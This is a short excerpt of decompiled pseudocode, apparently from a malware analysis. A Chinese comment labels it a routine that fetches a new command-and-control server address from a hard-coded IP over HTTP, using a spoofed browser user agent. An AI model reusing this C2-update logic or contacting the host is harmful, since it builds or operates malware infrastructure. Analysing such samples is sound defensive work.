 memset(Buffer, 0, sizeof(Buffer));
dwNumberOfBytesRead = 0;
hInternet = InternetOpenA("Mozilla/4.0 (compatible)", 0, 0, 0, 0);
if ( hInternet )
{
  sprintf(szUrl, "http://%s/ip.txt", "47.242.80.168");// 接受新的c2服务器地址
  hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0x80000100, 0);
  if ( hFile )
  {
    do
      InternetReadFile(hFile, Buffer, 0x824u, &dwNumberOfBytesRead);
    while ( dwNumberOfBytesRead );
    if ( strlen(Buffer) < 0x10 )
    {
      if ( strcmp("47.242.80.168", Buffer) )
        strcpy("47.242.80.168", Buffer);
      i = 4;
    }
    InternetCloseHandle(hFile);
    InternetCloseHandle(hInternet);
  }
}